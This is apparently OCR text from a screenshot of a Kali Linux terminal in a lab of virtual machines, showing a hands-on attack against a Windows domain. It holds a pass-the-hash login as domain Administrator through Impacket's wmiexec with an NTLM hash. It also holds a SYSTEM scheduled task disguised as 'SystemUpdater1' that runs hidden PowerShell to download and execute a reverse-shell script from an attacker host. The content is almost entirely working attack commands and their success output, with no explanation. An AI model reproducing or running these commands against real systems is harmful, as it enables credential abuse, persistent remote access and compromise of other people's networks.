 File Edit View VM Tabs Help Home Windows 10 x64 Server 2019 kali_Linux 0:48
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~/exfil_data
┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/wmiexec.py CORP/Administrator@192.168.50.5 -hashes aad3b435
b51404eeaad3b435b51404ee:68ae965c9062b389f2a285e27ff0a566
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>schtasks /create /tn "SystemUpdater1" /tr "powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command I
EX(New-Object Net.WebClient).DownloadString('http://192.168.50.10:8000/rev.ps1')" /sc ONSTART /ru SYSTEM
SUCCESS: The scheduled task "SystemUpdater1" has successfully been created.
C:\>